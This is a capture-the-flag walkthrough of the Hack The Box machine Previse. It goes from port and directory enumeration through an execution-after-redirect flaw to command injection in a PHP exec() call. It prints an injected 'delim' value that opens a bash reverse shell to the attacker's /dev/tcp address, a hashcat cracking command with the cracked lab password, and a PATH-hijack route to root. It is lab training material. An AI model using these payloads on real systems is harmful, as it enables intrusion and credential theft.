[HTB] Machine: Previse
Previse
Enumeration
nmap
└─$ nmap -sC -sV -Pn 10.10.11.104 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-15 20:03 BST
Nmap scan report for 10.10.11.104 (10.10.11.104)
Host is up (0.14s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.90 seconds
- Web Server

- If we check
burpwe can see that visiting/redirects tologin.php- But
/page also returns a valid full page - It’s a execution after redirect (EAR) vulnerability
- But

gobuster
└─$ gobuster dir -u http://10.10.11.104 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x txt,php --no-error
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.104
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2023/08/16 16:07:17 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 302) [Size: 2801] [--> login.php]
/.php (Status: 403) [Size: 277]
/download.php (Status: 302) [Size: 0] [--> login.php]
/login.php (Status: 200) [Size: 2224]
/files.php (Status: 302) [Size: 4914] [--> login.php]
/header.php (Status: 200) [Size: 980]
/nav.php (Status: 200) [Size: 1248]
/footer.php (Status: 200) [Size: 217]
/css (Status: 301) [Size: 310] [--> http://10.10.11.104/css/]
/status.php (Status: 302) [Size: 2966] [--> login.php]
/js (Status: 301) [Size: 309] [--> http://10.10.11.104/js/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/accounts.php (Status: 302) [Size: 3994] [--> login.php]
/config.php (Status: 200) [Size: 0]
/logs.php (Status: 302) [Size: 0] [--> login.php]
Foothold
If we check response from
/page, we also see other endpoints:status.phpfiles.phpfile_logs.phpaccounts.php
So in order to check pages, we can intercept response and change status code to
200 OK

- If we visit
accounts.php, we see that we shouldn’t access that page- Let’s create a user

- Now we can check other pages
- We found source files in
/files.php logs.phphasexec()function call$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
- We found source files in

- If we request data, we have


- I tried injecting
idand other stuff, but had no success- But when I tried pinging my attack box, I got connection

- So now let’s get reverse shell
delim=comma;bash -c 'bash -i >%26 /dev/tcp/10.10.16.4/6666 0>%261'- Upgrade shell with
pythonorscript /dev/null -c bash

User
- Enumerate the box
- Nothing found, except the access to
dbconfig.phpfrom source files
- Nothing found, except the access to

- Let’s crack the hash
- It might take a while
hashcat -m 500 hash /usr/share/wordlists/rockyou.txt
m4lwhere:ilovecody112235!sshusing the creds
- It might take a while

Root
- Enumerate again
sudo -l

- Check the content
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
gzipis used without full path- So let’s create our script called
gzip - Modify the
PATHand run the script
- So let’s create our script called